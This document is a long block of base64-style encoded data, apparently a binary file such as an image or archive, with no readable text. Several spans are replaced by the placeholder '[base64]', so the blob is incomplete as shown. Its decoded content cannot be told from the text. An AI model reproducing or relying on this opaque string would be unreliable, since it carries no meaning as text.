VPFFJwwYRc+O8/[base64]/8uwAjJwABBII4U0AUAcGNSByygbATNOOfOUM89UAGQ0KEiDAoohWgNktYdeWwGEANSw7bbfarX1t+WCE4645IxDjrlfnRN2OunSoW47ZJPlTjxmvWsvPfOehVa99Oqz9lps36uGm3ISCoDDIBIccVwGG+AQhnE/OTAAFwIAQ0AMA2ChQ3o7/PCAdoM40B1yEVIkxQ1mJOiiGAU2OKMB8ssCCW5WwQVHkHiMZWJroirFm1Jm+sUWW6q8kkqQQ+5lgJFLluhklLVUGakIWubS5ZZb/[base64]/zuu4cZ5q00OP/8I7xsSqoNnjJjhRYlSrOrG1ZADSw4iS7g/wJgIA0BKEZe5sQDycyFalKTAAsyUBlAPMYuXgMa1wCotccohi9o6wxmNvX/[base64]//c9D8MnCAAhAgAWSQzA0xNbVNpkFoGVgAIWWZtLHgRzAFC0IDHBEoxOBhNEMrSJgdgzYMgDKFlJpOADIDGgSw4FWrc0MJR/x5oCKOUYW1q+M3c7CqHN+RhOYvjQyACUYiSo1x40IM5eGouWk/knBOVAbp7fi6f+RxIQsCgoUWAoUasW2MQAtCAAwgod1wEaEIU0aFP3MUFC+2dhB4KrgPx4KAwEFAV/9PCN0ZDIvN4SEM+cbt+fYIhKzpZRTaAkHhwoxR7nMrEpAcNlmngCI7cafraB7MtuaxLLHsZIyN5vkduJQKQPKpSW7aVEJgBGkQgwg02AI8/[base64]/UFJgADPTFAY0K7J66dgD31lUv/4umZzb1mbG0aQaSWWan1gYqGGdtCFBIIQ9SiBoWYAA2jAXEYedBWcvSUFfBOpxmN8s4dD7Os5//TVZoiShPeF7uiKil8rVIx43kWvcF6tLiXUKUhX96wAPMJfODDpDcILwuyxTNkAwOqlAMlXm4/LLuc00UCCSoy7ETiEh0B4aR471xIPl5wTxsUN7pfQS932DGSLoymMBE+gAaEIx9LX1pTGfakSFwwSa/UQhNbsAaA1iBgUuNJktqoEBvAeCcAihAOhXgBG4Zmqxl+SdUYmBQ0UxAGhIwmgCkD9INIPHc1KopziTAAXfFwV8DO7XBcgqwnBkVaYIgBSh0AMeAUMOPWQCa1rBgVkEOHCtEkBwjH9mc0ElyZ5k8udC+EzxHzJyUN1dlfMvHFaRzRWuRUDsnjPlBIoqz/5w5tA/fcagByd2ihvKhryD8wKMGL3M+kPuCQBjMeIEWtMDieIPkEk962ItFH206khBEWlGD6eWkNf1ymG/F5fwNAadZNBJL5hwa+TP1gU9t6napoZVzinCET0AnHqRSo2IpgIU35b+xao0KWzOmTmV+ULBgKgMgAMVcEjCCz0ggDYfCKxQyNZdou3iEokEsC6TQgcNOoACrcqwaWOC30oyb3LYqXLrV/ZzOuvvd1nHyk0WLxMxBy1qiY7wTPZdPfGJr35N3hS0oogPgskDMm+e8mBXxgs6HXvShF9CwD4QE2rY24KP3QBBe0Fo5sF7MAV+97G3P+nwARl8wkL0MJv8wgFV0XPgEEekAfgyCFOE59cDF+ECoV730ojcq33BBogDjAnyxfNLvjfnMY85fSoe/5jV3QQjoNxJHmClnZliCBsxvYFNrYH6cbtdbdP3qVOIATwEgGqubvla8wqta05r/CYK7QApKS7kGKAIeSAAVoBu1koCuAw3K8IsCQIyzQ7a0gzHKkIBPgJTXGI0hQA0oUI0D8Ru/+Ta92zvfKBzM+rvmCLzAG7zqKDwnozfEW498u6f3sKcncoX5cAVwsIF5eL0GsL0X0Lze2wfZs7jXe8LXYz7gQgLZcwIReT0ZuD0tDL0AERAmZL0GgMIXyELWg4HhE5iTmQAQmIDk+zz/MRRDKYzCFyAeMVE0kpsYINCRRgOau8CtlCsQTqu092o5QuS+7XO57aO0SQuBA1iBRgy/RfQlmRs/SiS/FRiAnPkGK8iZ+LmZUtuKUjswU6M/NuGLDEulE0iDvsAAoRGaV5OlBAiUQGmTQMGrBgiBI0BAX/qBg9qLRgEEtAEFausgVaS6Y7s1wUq7zZAAs2EBHqCxayONA8mAu1MDKZACalpBFgSOX0E3GHQOGZxBGrRB0irHHKyW+ng8yGu8fQqdbAFCytu3arABNXi9AJC9RdgyATkoeTkQKLxH1pMBOUw9MVRC1oPCA9jC2zuQT3jDfJA9HhhIMhw9DeguG7hI/[base64]/7RlYIxx+iwXQgx3gzR9NavB70wXTsQfjATPiIx8m7iWpABVfwBhsIhNfjvYAMyZCcSNEDg9cLBL+ZBx3QASIgQiNEwicsgUUIPYQDkYNqgB/oPf/VBD3ZYwEo/IQmTEmNXE4bKIXhfE4xtK27W8M+KwUbOAONHIDXcwMbWIWIcUnpmxhmMIOZ/E28qD/BqDmfTMREFDb3U8+nrERFTM+a40lfoj9ALBD9dAH9GYJL+ghcCNAPsKQD4zTzK7/yo0r91ChY6os0QKtkUsVk+p8OmosMWDlIizShRAoIsM/fxIGpazVHcYD7wytiOkZkFCxhbCbOoBt9CY0DCQK/kZu7kwJrpLHD3EbF3CHGNA7HfMxxLLx3kjf0wMF7q6d9WkfGS1J1VAZXmAlwqAZweJHiOQPsvNLr5IYzcAMslL0AgM4nZM3Q+9IXSMkrtdIzqMcXOML/1KytJyyjEhhOgBw9gYTCON0y3KytL2Q9HrAt1CsFNA1UK1XT54wHBFlDEDgZQD2DV7jIMxVUQS1CjDsDmik58LxUZhiA6qPJdlk1+GTEQgzVXoJPoqREXzpV9RxF/XxK+XOfTnzVnAlQRYsFa6hVnckfFwABqDQ//SmQwvgKWUuaokOrCCPRVFIrCwUMEGu5wDgALumS+Ry2g8IBX6xWYuIBBmyAILDLTVGgDdTLDCDMUsFGG51REGwhbMvGGUJMwunGF+zRxnTMdjuWwZPM9XAW9cBB8ngix7tM+qC8InGFx3OFbRHU67TSgz0DVJhNHVADHdBSG7jTL/DS7XQD/xTUgQF42Ce0vTB8gQk4g/kZgiHYgNI8TeF8AS4F0zCl2DK1UtZKwjydU9EbIyhUA0hFU+c0zjJdw5ZCUxt4BSy9WaG92QlAyTNYyZJrSZeMmGRYgZnELUUpv/sUVVFFSlIdv/skP/MLtQGABq/tBWYIW2bwWmiwhhb4gA+wBrQN0Gvwox6ZCmgwg/[base64]/3DVSdTYczYAaXhD7wbNtYyNQhMAKaLIxOLZCshU+qDWBTbTn6E8oI2AAGIApoiIVmKFtabeBF+4aHCVBc+IAL/oANiIVruAYgqBlZZTRm2IAR1B9OMwL9NIwZOAIcEDtVLLpizVtZKgC8AFzAZdazBJ+l0r7cIoxF6V/GJcttvcsU3cAOPJXCpDHCjNEy4tzNzdG9c9fFPDJ+MN3PSl18LdIoiyfJmzwe5ABUeJGhFYfZTAe/8V40nQf/[base64]/0Bw/UawhjLIdaUbkU7vJS2yR2NaxyNFELiy00hajLMddXR0B1d4uAHgrZiIUJdLD6iydsGcJhSgrhZbiAdNCXj/9lUg3JQY9WMB6BdY+h0A0NdDed9vQLIUys9lQ6AghWw49fDAZKGVG4YXtbT2ddjgRpQyND7go5VTTL8AoUCjAIISUPWIrz4aTFE36Hd5E4eKdYIBBaIh98F3qF9QivFX/CcVZfMw2Zw2sLgX//dz1WdW60Fa0YMZ3w5qNGoSQ1Y4CWBiVJQiVVYBQQIW2F2ZmK24A1A2/86Zgv+Bg9Gr2TYgLrdz18NArKYkzgJlD7AFKuZCwdQ1mb94bQGH6haFMDgxXRm5x8e4ngu4mcbrB6TgiHANr6EuGtzO37G0X8mN14hMoEm6Co26CBC6CEtomfhgG2g0ot4X9xVhkBVhv94GAM2fsJxwF6Pns4JwNgBMGo0LdoyBV/W+4LlPQNuoJ/[base64]/LLxUYoBqdc8cbRfW3YPl3UJY/Raej74Ab/[base64]/wmIh94tAY5+gSgAUzeg9DH46Am4ZBYAWqC9TgKHQk62Uol4WZTFeEbnvEN4vXh4czP2G4pP2ZbfPDaAzjFIdJZ9gTmtAQExXBx4b0ovcFPCCzboqE3f9Ij82PeVadXs+ANhjXk4mZNP49c82ktlZlgnZg8GgjzM36yudVtny8eggqkL0QxAe8ggJsVIjGIyAruYW/XpRLKFhiiJCZdQ9reWBWNncQr+CCtYZlzIX5D4AEdYgiU44XanZHPnH8XmcXGXgMJ4gD78TeAE4F6KtB9YQKhducDAvh+eASaXpXmfZ7YBDZS2CjMQV2pKoX/ny4AXsmCZ4nIy+CbzDs/ZBv/e34b7mIL09Qbb9gYrLQXd5V03sINAQGMrdYVAyPgoyPh1wPjor37qr/4osIOmdoPof8IxWFTkBW78RtMBuKZ4YA0Dt1KOHIDZRdNogH6Mp/4JAO4oWOTRCwDsj3/4r376BggPAgcKDBBlTAEWOAI8+FFDRg2CEgd+GfMiygtPJTBitFOgAI8AP+y8YJNvIkF/KFeybDlQRhQGAybQ1HHmJk6caljEU0Nz3oABqHK+ymn0KFKcE6JEUfMKQayoUa9RrUoVSCwgWqU2S9YrQggjDVw0CNDg7NkiM9bOCOI2SAMecdHyeNsgSN27Z124CLFCQ4QNgpFBK2zYWLLEyUr/lVrl+KY1K7jCxfqG6xtmXLhiWdOMy9GHD0uWgCXbQOzcAGb7OJAgIY1r2CNmq5hRFm2DIkVyZ1iomkfIAwfmnlVtXPgBFwfMns2gYsRz6LOlS1dh/Tp26wmggNhg5saNIUGgQHnL4jyLICykVGhfQQT8+PLn05cPjNX9+/hZ8e/v/z+A/LCSDoEFGnjggadssyA43EzBDTjbcMDBgts0+GBSSOkwzjhqqFGOUa+owRSJ61wUhRtufEgiUydi5EY8LPg0gQ5BlYLTK/2coYOLahx10QQZFjXAGG6wGMWNOc3zgh0suHERk2dw5NIhHEF55JQuaelSAS1ydFAAJ0l0/[base64]/yOmrUOAA36/QSscQV69zPiCNPUHE0JDOwM8U6jMwkC03mrLPERjPVD8sqtYRDyJ4k9IBIh8ggg5hmeu3BFzi4vBTJniyC0hcjfy1QPmli/UBCnsC88shns1QlzAMQvTffpQSlA00T8GTkOj8T7cbIyvQj1VSbXcW4VtcgytmusSBgzQp89QUppJHydSnop4kOF2qojTXpX2ZEsHpgppqKDOzE4poMAsxo9o2ttxJBBK5RhYOLaFs4Apo1sXywghkrbHBAAs/G9nzz040gAQ+6WV/cWcoqi8NHa+2GlrnjHtB5WkEAQpv06FfXbnYZMACBBuC5MAQILoAwqgZH6AD/HgggsOeewAIYH4IVbD8IO6B/FpaOVDBwQakgUCoc1g9U6MBDF0jRGC5QDg5VUA0XdIMdsCRCLJVsDGM4EgsmAJReRINsLBoDKig2gCgsjW8Uc+HQZMgUvVUMFX+bwAndMJQz+MSG/[base64]/xFb2EIhPsC8NCQgDc5ylmskoD4qUMt61zJLEAowAyqwZQZFYE64xEW+BixTmNBRV/[base64]/IxrSt9tcO8+gFAwLHk42K6IpWlIE/IizhCVO4whausBhrwAaG4KAHBdgqQcdgkyswhQcXjvD/A8obBamppMVQ9ECXosAhxU2MTlJiyolVEuNxMCUee9uvilHEk8AxYL0ArlgvtNgPsQqKkVnJiuSenFZzLBIbVgaClSUjGGqAZa4BGF9fwpzXMZNFr0wAXZnzKle/AjYwpFxvL5LBDEYpRjHhuHMyCKCYWGjmEpOlbBEkcFlfBtM10RumbkCLAQzQlAd9AC249rpaaFpKLYCw5myxWdttZucED9iEENaggw2szpy6fcADdltcPCZXufSJp3+28SBu0LrWtbYBrpPyXXZwTA12AKEfT9YPgTbpJ+tFxQSa1IP0HrgXMYSYe3MksRpSjBtq7C/floLtAJPIDYFbL0ij/3AOnZE0CuTOr86w9GyIGbQHVB0pU8ZBNk98Icf2tvc+QBxkFAHSijs98VRFOAYrjsHeVlz3kqPSj5xGwRP2/[base64]/8b7nfcRmyw5yf2CpKmlKH9IG8UbmZfgbpBZ+5mgc64cQ6N24FiYHWDSfuRoySrXkcHv3HD82HhL4xRBqh+gIc9YWJ86/tIkXfDBTg2AQ4hnN1MgeKJ3R2FK2xoHCLlcRR68PCn9aMD9Dg/PbawI6b0IcdfIBGJo7BtaAMOzqZnaMc3X7GV9gMqfN6MIqGcAKocylmDNbRABLycXMncD/zAJNkcBJqGa4GKXm3OCvwFYJlKC8AO7DzDqhBLLzRDLxDLBxbGM2zACkxWC8zAazQP1D0PNkGHbYDWDGBAGmQdDmbd1mFAAdBgBjiTzo3FWQTBDGTA2aVd+rDL2mVHAvz/ABs8AB8UQQiw0w2sARscwhr03CjpwBG02t/BR3PxRzVwAzuMQSewSChEQRpO3ghdXA8glMlckf7tDDes1zkEjsRVDFixCCrAWeBcwCp41wn13sSEUO3pF/lVDFPYwbZFw/0RzRhQTJLZQsWQV+5Zn7lxG4l4mIdJ3pE8wL3l2yZ+2B9J0E3oCLWtQjOYwRD0AzeYzPhFATd0HNks34XtwyKeAQJ8wBB0gC9+QD/EHyiemBehiJGIWx3l3xwa0QUwBTv03/8JoDQCIAGenAFaAzQgoAas2Q9IkpqJmc3l3KXsHKVgYGCVCssFnWEUBjK0XKkIBrC0QApAywsG09RN/[base64]/TrAJant8SnIEw5lgxHqJYWkMznEEzRoFWnliVgJwV/eQy6owf0oQbRhzRnAFJjUM/2A4jTaNaMU41SuMG4ELLGUsljU/Ndf/S5owZ2QmhOILKZ5oj65BaqZxK65RKBCwB8iyBYAhLHdBjPbrGbI0AMUFaH/CjP3oC1wGnEpwAD0LaXgWBEWIaEm7WZnGTBIQAA4ABpZQKePTWOjFABMQPA6yBR/6dAbECrdlBGkJf4ChDMdhCsl0AC7jkBCQBetqCneAEKlpM7NlBDERBfpZexfhafv6nfuongA6ofvZAx6EegQ7o5VXbGMSAUtpRfgaJ64UftZFXDNhQH/YCHi4bfoLc0gCRfrnBQvVDL+SnHbzCjSycu/0ngIZC5AVoDAzmVl4YfsbAuA0BPajlWq6lL/oiWm5AgOXnMF5YDcRADNReMvgoLgT/YjPGaI6xQX5ewBVMqXhRTIf+24WlWAyQWH7OYR32wh0ypk7CKJkGqH7qwIhWjJHKYj9YJsphZgB6Bq1YpgFuwKP0VWhaUl7tBSdNoDiGSgj0HAaSRmyGEuuYgQZcoFytAGlQQ2tEXT0652xIgNXNAPcsmj/6Iz8uWkFeSyYZQQoYYXNmU0PWFnZIAAicSm9R4eokagQMgDhd5HcqV3iGJDuYZB6gwq3RGq716pzM4QQYqZG2XsWIiLAeq7AKKLIm6yWKnhq8IU3kZx5EXoPGwLYF61FWopHyJ8Xo57U66Hr9YQ/0QLUu67ICkohApX2N6w0Z6QX0QzKYQe59F/VN/4yFxkAnQBi+7UOOPUB+XkE/fECP+ihaFuwWmEEy4KWRDqmFVUkMvKs1bMDSuEIIxQCWWpi/[base64]/[base64]/RFBHTBo+am1GHHdEhAAJDtZ5XWR3gdaHmqOLYFuoxqEq4P+4DCEMTtBtzA6kznGsDAEYBFBgSBTLCa332hCBhQgyTB39rBGAouN+RaNRRDMeDkBez/pORSYsWcgfm6K8T0YYJ577GyZO2+JM7o3uaV6JH2g/dim7GebrGm7pFxMWI+sbCOayeIriTaqBa7ok/WWCdsm7XW2AUY6TNGww34TwdAQcEOgcQkgbB2Ar/[base64]/wAUDIAZIOqogAEYiNb+RJIRuIAGZAMD5K0A9ccpQMjfhoIO2IAQXwF5hgLICm/[base64]/[base64]/Su70LMHRspvd1bxlKuvbk3vBpdYuwOgJuU6eKrvVExsj6AH2D1Vu5DGdXo5A4Ads9fR3t0W6NCdF8BFYc3XrfANEZFXdt1NGrGXBNzkw0K8ISGYHQZYBO20hqTpzIBzwkHzDlwEFBBqGYAjlNCGGADAiBgEbhg1sqWOPcG9hB2ojX/9qWZ9qhexxImgNy1sBnAwA/0ARakGv64cCS5QG0PjH5MwTb8Nn0Jrm//NpkTN7KO6xuG3t5Uw0nvTAxUwNJwA3Q3ZZDGrJrrNB4baSeQ9LG6ufZWjPjy5cSo97ZSzDmst+uJ6A2d6KArd8Wcd3u3eTREQy9AuerVd1GDb/YurPsZaShADICH+u40xio0Bufqd44tax/4gaYr+FZ+gR8gn7B6Qg+Yso0e+ptTeGJCdzYEDpqPr4aDBl4PoKDEQl3ntTQ22S+HRmiMRmAkIKU0QLSzuGqJnbVcD1oksAbIeM1BymmsBRXguCh0gKCEwRbAATH4AgQ0AGxdsAQweQZT/8FEBvZtnKZuEGEKuKCS0xZtzXMCyIHcuXAE/[base64]/2JIjQJY0mpVUYMPO8iyyE6CvMHtoBEbL3am9r3O1XMq1XDu2S3ugKvZib85ZaIFjA/8CPYRBVmxBBwRGo/rCAaSAA7ggvM+GA3xtpOHGYDfA66dFBxdhAuj7Ce+mOCdhu7x7AvDBD4AB66yBEPSBwf+ARuaP3jW8fIQhK3g5RGd8BVyA9CfBe1ZAKBQDUthJWyM9ResMoZvr/[base64]/j50KF5LYIihry6gtjj7gcvsW7jVsseZie/uhrdsWcOHm5Rsr1rVYd/EWXlL4Q4sWGzZECAGnQWTJRSY3oHz5suUimzFz5twgRIgDGg4cCH06hIsGRooESZGhA5BYQLYkGMJ4w5IIESBEaKAFuIMEDiSMMJ6BCnLKkhsw+RGCuWYcWmYkF55AQnHj27l3925cBXgV4cerkOCAzyEwDBhEAMNGiJAiAW7Ut18BfwUR+/n3988KGABZGdAbbvIIJRRUuFmQQW7sCMWGMySckEKUDMqmmAmSmOCCHnSwsKkYJrCwH6coWiCGUFD80EKKziCIGxQ7IbEahFSMgcWTsklC/4dsLhDRQhOzsbDGBUZE6QIUK0CpkyVRqjFHgoAsqEOUzuhhoIJMvKKfUhoqhRuC8qAoJqT26WipMUFKaqmV2LniigsqyENNrkK5gJevuNqpJ6Q0+uKQHrwypI8HaujTz6MEjWEcMWNA0StI9XyU0hNjyGNOOK9YaZxXSOxnFVw6oGSLS/DiCy66sFn1GrisyMuvvlB9CzC4WkAMr8Nw3UCxxpaAwwjmlstsM808O9bYz0IrjbTSUFNNsg6GCINaRxIQZQUGoLEGlwiW0C2EFMTNIAPXEhghgeqowGAGy6KLbNgiZqguAwfsvU677/QdIbztxuO3vPEkUIEUNtj4Af8CBjRw74cfQLthA/tuyE8//yzeT8AAA2RlQQRDabDBUBSakJtiirFlwpNMtBTFc0gUNAkSJ0Dxipb6UbMWC7l5NBRQ+xkHoSxROghSQ0gckqBzYogZpZcWOBohpE/6iKmCdu7hRR1jyLmgX2IA4KQeqj7JkCMJmjkGprxE5UVUxkSRjUT36YTSmCn1sw9JJeUKxb4pDYVSvxcw5AFEE/XnCzY6EjzwSjvp4QE/9jk8I0EXaFQihBhvvO9QDMFU05Vu+ZREBABzZIsO6KGHklFMbWswVAFbFRe73nrVLyv42itWWmPXC9fgC1MML8W8WCK1yj7rbPljN8MBh+VEG43/WdOeVc2ILcIAAgFcAEmggyVaaIb83HaLYIUgAMngNfYzmJeKAuqlIvp34cVhBvnJdaDeBPzPV1/94o4A+QUwgKkAFOPBgB82IYQDRMAMGrgBGEwjMQ1ckGIXuxgwNLYxU3DjFgjqAcgWZItQ5EFOHkPQBSSEpEf5TXNSK8gZKrAAGRbEcpjrh4oWEKahoSgP/UhGiRawAC4FqW8LiFJBcpQNG1qoBwuYEUpeMbMFVKNFKGIaQZy4RSb2UEdPLEgnzFaQpYXtUY0iAtv6cY4bLcAPciMDz2K2Myn6yXKCK+IeH/W4nAjOE1gayuQohzjFJZFSFYjTgQLHuAVAzg9F/8HITGqCkyg+6kWxIAgvLpAHKc5JbFdIwkpsRhBpECRrKGEGYAqxhS1QApaikOUsRbG6UbmOLW75HS5iVxfa2epVbvFLYnABq7/UijB4cYSuEMNMvOCuV45RjfM4E71qUhN/9QPN9EZzQWelJjVGWAEaqGUNUYBvCbloBjOSkYxmbGAFIdAAHDpgBBcYYQZasGcD1GUd5EBvMzywTD8zUIDkkKt/2NnXQgdInoCZRwUOgM8PDmAG+2hAnvXRwBEigMH8aPA/A9pYgE6hEjLciYQlU6HHFhCKJLQwbEoyBJz69ikU/YJENYxBKfuWyi/[base64]/sZuIbcAFM+hofQ7wA4NlEKT84WAHB5QKblwBQUlIaRJWiqCWsgOmqOShDWBUxKyepBRF/NQLC6KMIjrpqigqw+f22NWX7XGJBYGxE3VWRC/icAEwTmrfttqPJN3QyELrxxmu8LSC2CKsXFwATs2o4oK044VksOtR/PBCG8viZ496K18pt48i7lVuD/DrX0XGjpPIwgyOiMVRVXKFOSW2xozd4xFxkdkOSBYB/ZAFYD5QiBW8khKbneXqagna0HpWdaOV9GhhCUu1mLYwqFoVYDg9q7vcCtS1vV2sZtMq2uZKt4n5bfHaQjxdLQGjkdECQIuLP/hRIbnZPO5ymHXB//OdTwMr+AAi0LCKb3QgBM0whjEQ0OzwlsIYyJDmY1ATa+bSlwp1kF/8tF2H9377vXXYn70Uyt+F/uuh5UlAw8AQgfYwYAAhoEIDOnqA6A0FwhEWwYAEJCALY5gMGiYhh0NxBQu/ogIqykaI+xGjlvqsrU61kBODKFUpjiMJNJV40/7Kx6hYyJMLqDiJFpC1bCjkh0YiUV6VTBCoihwlnkRyD36MJR2RochEPMMvqPLykb98AVpO1AP2mAdUCHoI/RBGEQ1B5kJGEa1+2scDDFFjwFbAzQWJReoe3QHqxgLMJznDOBbJQ5HP+AJwYsc4slZM1CXas45+dNfpEWlJJ/+60pUexd737kq/FwLTmda0agWDqrak+gNWiG3veHkNUyMeMatOzKlwtYQVxDM02JsB9JL77c2/t/PWpMxoztebXy9hA6tYhWU7sAJkbAAazSCAs9v5TljvZgUd3Y1pBtpPg4Ib+PedQfsQSm4AfoeA3vlXAdOdgDU0bBDsUZgG+KmBNdwE+/mO8IQBtDFwTKECJy0GCW3QAwSx/Qw2yOvHGA7lIAuRiEZ86sbDaPU9/pggUbS/IbKe8iijxMkaruX6QQeKCMnOwMeQaAFMYoasDAB/jAyEJhuuoP+0ZI/y6v5c7gK37CeIrogqDgGGYAgkBANDwumGbgFMUCMoySb/qs7q2uwktg7SJk11Ho0SzAAXAg1EKAsBAu/tIq3u6o4GSSvvLI3v/G4LWgnwTIsJA0/UEg9V5IJ25mJ3Du/[base64]/+7G8BgDEJipEqjo50uKGG6O+HqKxEFNAZh2wYocgXpYwM/0hOhmLEBavxJKrBh3TxxXqxiDzBKJDCAzzw/fphA0TQDMCsyRaAEcrR6VjwJjQBSzCwHu9RGGuMDC7AqwhCBm2JCF2JEoZAsyTNBs3gA+asIEwnFhzB0EYB7yRLmCBSIvWO7/oOCQvhEpqQCYVH8XBhCz0tCq9BNn7J8HAHC3ElmBgPMApPmFAN8oZHMcbQ8g7t8r4lAoDrAPgpuaqj88CtudolDhPGF5ABKVvAGvIwBJegF5BBMaBBKmOhGaSSfF6vo75lYXYDo6jj1oLPERtxXohvf/bL3CaRPC6xPCSgCB6AFDCADYogBHQPAg6gLW8CBx7gFDWI+zhoQKZgCv/IQDBTygY8ZkJS4cVwUQMXoAzKIOSK6B9jihgHB0tEKQnYIRtyjrJoZBn/[base64]/[base64]/4KXNA0/WwUlY7IwXmUlQY0kHc/xkokt+FO3iEfylgknB/RbljXyStQnwRLcRk8D5FBC/3thW1ZBHzJ0C7qrF7KBEL+1F761GaQtBC5PDjsKOlx0DYFSLDsPRuULX2i0gPxlXtOtPBzgJrCAD4RgDSLgBppFFEcxAA7ASC2mL0lqCoBBMC8gpUKopXJARSB2GBXzDMRAGPnvaFQzTEmEG6gCADIuCcRAKxwVyczUTScuNvfU/[base64]/d2LwSMgAq88tY6T13gp/MgMUaF4/[base64]/nE2FEWBruTa3mnAJm1Dw1paGa9hsdUk9ZcdWVUu1+EK37FYxfHhvhfVbyhMMQ60mc+UmDXdZmSm4DKOBG4AR86cACqABfmBaI3RbxOEMKHcJcCEZCEBECSCM22nZlo0QQddbTgMU0/UnVdcNf5JcZkC+MuB7YpdG++W/AiY7zgMLhOABiuAHXCDzAqAIDAp4i/Sj9G3CKMwekldKBa5BbIDDygB9LZMdaoEbsnRjq2F/aaQRyrdoMXhS8RcYLXYYV7ZLrcZC5rd8G0EMxABOLrMW+pcg9pQMVrmNauwKcu5ONUET8Jd6rW5KCWIP+dCBIZgIiCAaoOEGVkAHlW6D/[base64]/JqmIExlBdAGNb6xWzZao7oJFzZ/rAuezuYspSxfVsZf//7EX3FoBEsWBiplwzEgBcKYgWkpQ+hoZ2IoBRKIRlI1Ge3YClJZBCbYZsJ1Zu7cwi1s7MpjWqlky3SORa+q51PG7XfmYbh2Z5bO21xOJ7f9i2ANTDc4j37+ZmIKZ9nxXYM4wsPmiYnL7iCa1nPsIm/0ECfmHDN0C69raIbtA60IARgYDdaQBbOABHO4AOsoRWYDaTFmJ1G+oxPOqW9BaO6abiAUl7UEKavDTnq2I79Z0b5S4+Zz16zowgcYAYMmZB/eg0CoAD6QH6C1Kgb2S/9cqnv4A5u4amhOkKoOmVAqBY+VpRiuYaoF8MXIAc2fMPlWmU4nAwaU5ZFiaxRyZr/b2GDNaUCRDxmeKECNvywLYTDjYzDZZZjK2CrgwR7s5fG4RpMheHFc+AKsLrCxSDIc6CwOXzDNVzDkVzJN5yUKbBLN2C0+HADBqCxSwEVSoEIJPgGujnSRHAIuhNTOzvRDLIg0TzvDLJQ/a6BTwUaSlu8UJvOU/ud7/zOXVvPZbVWd0m21dPx/jwxVrJ4tDCfY9XUTs2hkbtYQ+2JF9q4l5XRgYvSl+ASAlSiWbQ6jOCBeAUBVsG6cKEZZKGMv3v2zPiMTfqdUPSBSCN52nC53hCmYZoKUqAAoAC+/2e+A2iALvFGB2YGCjk0NAAM1qAPMKAO+mC/XaBggeGo/TKp//9yChScDJyXMKvhFm7Bfa/Awp9cyZvc25f8xXn2qqjXw8VumuHkAhqzDO4A3L2dycmAF8qAerkmJaj3DsRA3DWz4V6cATczCWA2JbKXwkMWsJccwzmcyfH9sNuBDBIexHnhDNrBaUknasdcWkBgsbN8y7m8nTaAm8f5s6tcWmBJBNMcCS/PDFZ+m8+wgQ8XLxjjakubjOe8zm+enbWWhfFctffctfF5t2entqsQt6FQ1GRlVlrLMIBbeH6Ltxz6JpuYWBlDmy/98kKgn3AA9Bi0XRZmA2QBDb5L1Eth9hAApMu4jE0ajceVMYDNm1o6MrJJ9GY9KPUn1+U7j2s0p//t1TzOw93uCQqCwAUCQMADvA8GltkX2WAN/MADZArAYXkBmITAgd6jN3pz4PLDXfM5nJSTYBeCHGyo6AI2/E3ipDEbYfNTX/OldMN9vBY2nN43XAz4XRgeHsn5HSXaoQKotMiPXPVV/wKwKCKk4jI3WBhwH5s/gFA7AAqE8GdhT5m1/LEfu8ujIWIO7eTFHOXdvIFXXiGBCzcYwxrGn1tknvytYSrXac5t3tm+wQzmQQoC4ROQQBEUgQRIIAsUAQkCYQMAAoHAgQQFMjuIMKHCWAwbOnwIMaLEWLgY4rqIMePFawyBUNSo8YPID1Y+tMD4AaTKiixxjfywZMnLmTP/[base64]/FTzHnRzKmTt3fqdMmQpXqrdrd6uf9u3bGzGvxX27mOfky5tnXkGMmCRXkgCoVasdGfLhtdcif6W+dmHznVcA0I8w8CXB3gXqeXdegtCJscsuV5RxgXXY9aNK/z/[base64]/E5kU3Xb7XCXPwdmcwMwSKHUDRwRAid5yixyabPPIWLW7wTVkz1gjzjTbmmMyRRQpl5JHQoKUkk0wSAfSMMiPwzQbzWImlllmAyXTTTitiRpkEoXkmm1a36aZFcV6k9ZzXfM3R1nzSVFJKVuzpZ0YNhfSBI47EJOhLhebU6FBt89TTTy/hhIvdRm2h8gpGWIoDVC3IQgEe2HAaBhHiIBBqKbB4JdZYZzGD1llrIcP5Bgww4OqzdNnVAF84mJ5rEX8xtWv/r4c5AAhjwUoASrHFYoZZZJBtpqwKEmBLRQDPfj7ABBmkAcjv2ALCrbffgqsbK+KSe0VwSRCXLjfm5nCFDWd8f8Yr33NzXTv5SlfGchLnUG87AbOXBMEZzx/[base64]/[base64]/[base64]/Bmx0QUztCSM0VSOJkU1Lkyodygi+yE55A2MIDYvggavYgRPWf0sg+icJ9EiMaU5tHCTwz0oMQtrkFtiJAcoimHDm1uRLIW0bGRBG0ZdQlJNHKNIP5JJyEV6Uhs4lH/QOHtJ93VIhV1cpSehICRf3GBMVYRhjBUIqdoUKNASsFGGwFVLHUcai44xxa3LBWQcRHkIH8A1VzdpZCNpIJVX5eBrP4KWAnI3SW/2lWvcrIxGdCAC1bgghCYZjUYSMMJ1PrW2KySla0UFyumMIXg3EGv3FiOjZuz2By8b2DwMdj8asEFLtwBPPiDDwAIpEz1BHnJTG5ykxvL5AECB8pQFnIZCtsPXlyhfPSqzwrAKQUzJKMfqWJgTyIo2jSfjLQXZFGV3pxBeA6gttIawGthC6N56jkZeo5RCVFRo9zakwi/VcOV3KGILRl30cZFQiBAQNyokUm5aArDDbPiXDVJ/7SHIDkbn6rr0ZLgYgcYuQY2tBtekALFu0YsVKF08pO8rXqK54VJS5ViBC0wMgReSWMl8JFTNSLivgMJKh2XlJZnbI5zrRowU2ElyBAg+C6pW3CuHvy6X8Vuwlnd6oU1cxmwciYBGQCEBm7wowgEYAYFKEAf2l2AE6QYNqts5VylB2MZ09h9YrgA/ARxi+yAj17he0U/ugxMJv9VDBVwssMjC3EqBzkH1sRmvNqBse1oWV7h8bF+UmWGIUwQRWkuuWk7cFoLvplFP7qBy12+Qni6ds59rrnNgwbonOsc0IS+wTwMjaVEx5DRRGfalcCUBUW4IxBSmMcGiLAK8EHaoP9ZmDSlcYiHg2Al082F6HPv5BJXg/q7JyG1Q7K73UOxmlHbjYkZrKiol5jXUXhTiq6NEAEE1DfYiOCUGs+wCiV9JSxybNIdY9GMZwCY2aGDleObGoKnJrgICy6kIx/pusP8ygGLSQBWu21hYoE7w8rqnQTILYEgTOkGInb3J3kA+wDwAK7Pa7GL8x0cGhfHBrx/hfgGDr757WJA7THmw4/vcGvm6+JToN8qmjFm/awCGmZA+RBCLjI1q6hKQyjtyE122u2vHIMrmIcZXo5+ocS2F3Vef237vHNUzBMVQIs/Kgagg58HIh4vHHrR/08CIGAG/uclIKAdn5AFTwc0B4f/cPUhBcQlBVZHNQiAB5emdVyHgQ6RdikBXhl1Ua22EdgQC9jwNRnxUWtXE+H1NkjBE1gURVokXoF